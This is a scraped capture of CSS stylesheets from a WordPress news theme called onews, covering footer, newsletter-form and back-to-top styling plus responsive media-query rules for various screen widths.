  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-footer {
  padding-right: 20px;
}
.rtl .footer .footer-style3 .about-footer {
  padding-right: 0;
  padding-left: 20px;
}
.footer .footer-style3 .about-footer p {
  line-height: 22px;
}
.footer .footer-style3 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
}
.footer .footer-style3 .about-footer .addres {
  margin: 0;
}
.footer .footer-style3 .about-footer .addres li {
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style3 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .about-footer .social {
  margin: 10px 0 0 0;
}
.footer .footer-style3 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style3 .about-footer .social li a {
  color: #666;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 18px;
}
.footer .footer-style3 .about-footer .social li a:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-bot {
  margin-bottom: 17px;
}
.footer .footer-style3 .widget_nav_menu h2 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 20px;
}
.footer .footer-style3 .widget_nav_menu ul li {
  margin-bottom: 10px;
}
.footer .footer-style3 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style3 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .wpb_single_image.vc_align_left {
  margin-bottom: 25px;
}
.rtl .footer .footer-style3 .wpb_single_image.vc_align_left {
  text-align: right;
}
.footer .footer-copyright .copyright-text {
  color: #666;
  float: left;
  margin-top: 3px;
  padding: 20px 0;
}
.rtl .footer .footer-copyright .copyright-text {
  float: right;
}
.footer .footer-copyright .copyright-text p {
  margin-bottom: 0;
  font-size: 14px;
  color: #999;
}
.footer .footer-copyright a {
  color: #dd0000;
}
.footer .footer-copyright a:hover {
  opacity: 0.85;
}
.footer .footer-copyright .sidebar-copyright {
  display: none;
}
.footer .footer-copyright.style1 {
  background: #000000;
}
.footer .footer-copyright.style1 .copyright-text {
  text-align: center;
  float: none;
  border-top: 1px rgba(255,255,255,0.1) solid;
}
.footer .footer-copyright.style2 .container {
  background: #171717;
}
.footer .footer-copyright.style2 .copyright-text {
  padding: 10px 0;
}
.footer .footer-copyright.style3 {
  background: #f5f5f5;
}
.footer .footer-copyright.style3 .copyright-text {
  padding: 12px 0;
}
.footer .footer-copyright.style3 .sidebar-copyright {
  float: right;
  display: block;
  margin-top: 10px;
}
.rtl .footer .footer-copyright.style3 .sidebar-copyright {
  float: left;
}
.footer .footer-copyright.style3 .sidebar-copyright img {
  margin-bottom: 0;
}
.subcribe-footer {
  overflow: hidden;
  margin-bottom: 30px;
}
.subcribe-footer h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.subcribe-footer >p {
  margin-bottom: 24px;
}
.subcribe-footer .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 75%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer .mc4wp-form .frm-submit {
  border: 1px #dd0000 solid;
  float: left;
  background-color: #dd0000;
  border-left: 0;
  font-size: 16px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 25%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-footer .mc4wp-form .frm-submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#onews-totop {
  background-color: #dd0000;
  bottom: 25px;
  right: 15px;
  text-align: center;
  position: fixed;
  height: 50px;
  width: 50px;
  line-height: 43px;
  z-index: 99;
  border: 4px #ebebeb solid;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
#onews-totop:before {
  content: '\f077';
  font-family: fontawesome;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#onews-totop:hover {
  border-color: #dd0000;
}
.rtl #onews-totop {
  right: auto;
  left: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-responsive.css
body_size: 26825
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    max-height: 353px;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .footer .footer-style3 .about-footer {
    padding: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 20px;
  }
  .social-counter .title2 {
    margin-bottom: 10px;
  }
  .social-counter .item {
    margin-bottom: 8px;
  }
  .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
    display: none;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 30px;
    line-height: 36px;
  }
  .footer .footer-style3 .about-footer .social li {
    margin-right: 5px;
  }
  .rtl .footer .footer-style3 .about-footer .social li {
    margin-left: 5px;
  }
  .footer .footer-style3 .about-footer .social li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .header-style3 .header-bottom .main-menu {
    padding: 0;
  }
  .header-style1 .header-right {
    display: none;
  }
  .subcribe-footer h3 {
    max-width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-left,
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    padding: 0 15px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item {
    padding: 0;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
    margin-bottom: 10px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
    padding-top: 14px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 120px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .sw-instagram-slider .block-title {
    padding-top: 50px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .home-style1 .column-left >.vc_column-inner,
  .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .home-style1 .column-left >.vc_column-inner,
  .rtl .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style2 .header-mid .main-menu {
    position: relative;
    padding: 0 15px;
  }
  .header-style2 .header-mid .main-menu .resmenu-container .menu-responsive-wrapper {
    top: 80px;
  }
  .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .responsive-post-slider.style14 .responsive .item {
    width: 50%;
    margin-bottom: 10px;
  }
  .responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
    min-height: auto;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 30px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 20px;
  }
  .home-style1 .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 15px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content .widget-title {
    margin: 5px;
  }
  .home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
    font-size: 14px;
    line-height: 20px;
  }
  .header-style3 .header-bottom .search-cate .search-tog i {
    height: 45px;
    line-height: 45px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 240px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
    margin: 7px 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
    margin-bottom: 2px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .magazine .info-left {
    width: 45%;
  }
  .magazine .info-left h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .follow .info-left h3,
  .subcribe-footer h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    max-width: 100%;
    margin: 0 0 10px 0;
  }
  .rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    margin: 0 0 10px 0;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content {
    overflow: inherit;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 70px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
    display: none;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .home-style2 .body-wrapper .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .onews-logo {
    text-align: center;
  }
  .onews-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
  .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  .sw-videobox .popup-youtube:before {
    width: 30px;
    height: 30px;
    line-height: 27px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail {
    margin-bottom: 10px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
    margin: 0 auto 10px auto;
  }
  .rtl .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
    overflow: visible;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .column-left >.vc_column-inner,
  .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .column-left >.vc_column-inner,
  .rtl .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style3 .header-mid .date-time,
  .header-style3 .header-mid .header-right {
    display: none;
  }
  .banner-single,
  .footer .footer-copyright.style3 .sidebar-copyright,
  .banner1,
  .header-style2 .header-mid .header-right,
  .header-style2 .header-bottom .search-cate {
    display: none;
  }
  .sw-videobox .sw-video-current .popup-youtube:before {
    height: 40px;
    line-height: 37px;
    width: 40px;
    margin-left: -20px;
    font-size: 16px;
  }
  .rtl .sw-videobox .sw-video-current .popup-youtube:before {
    margin-right: -20px;
  }
  .onews_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .responsive-post-slider.style15 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top {
    width: 100%;
  }
  .sw-videobox .sw-video-current {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-videobox .sw-video-list-item {
    width: 50%;
    margin-bottom: 10px;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 300px;
  }
  .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
    margin-bottom: 5px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
    margin-bottom: 20px;
  }
  .responsive-post-slider.style11 .box-title,
  .responsive-post-slider.style11 .slider {
    width: 100%;
    float: none;
  }
  .responsive-post-slider.style11 .resp-slider-container .slider .item .item-detail .entry-content {
    padding: 0;
  }
  .responsive-post-slider.style8 .responsive .item .item-detail .img_over img,
  .responsive-post-slider.style9 .responsive .item .item-detail .img_over img {
    width: 100%;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
    overflow: inherit;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
    margin: 10px 0;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
    font-size: 16px;
    line-height: 22px;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 8px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
    font-size: 18px;
  }
  .responsive-post-slider.style16 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title,
  .responsive-post-slider.style4 .resp-slider-container .slider {
    width: 100%;
  }
  .home-style1 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .sw-videobox .sw-video-list-item {
    width: 100%;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 180px;
  }
  .sw-instagram-slider .block-title {
    width: 100%;
    padding-top: 10px;
    float: none;
  }
  .rtl .sw-instagram-slider .block-title {
    float: none;
  }
  .sw-instagram-slider .resp-slider-container {
    overflow: inherit;
  }
  .sw-tab-cat-listing .top-tab-slider .box-title,
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li {
    margin: 0;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li a {
    padding: 0 10px;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 0;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 10px;
    padding-right: 0;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .onews-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .responsive-post-slider.style14 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 6px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 18px;
    line-height: 20px;
  }
  padding: 12px 15px 12px 0
		.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
    padding: 12px 0 12px 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 10px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
    width: 90px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
    padding-top: 5px;
  }
  .home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
  }
  .sw-video-current .sw-video-content {
    bottom: 0;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 6px;
  }
  .magazine .info-left,
  .follow .info-left {
    width: 100%;
  }
  .magazine .info-right,
  .follow .info-right {
    display: none;
  }
  .subcribe-footer .mc4wp-form .frm-submit {
    font-size: 12px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
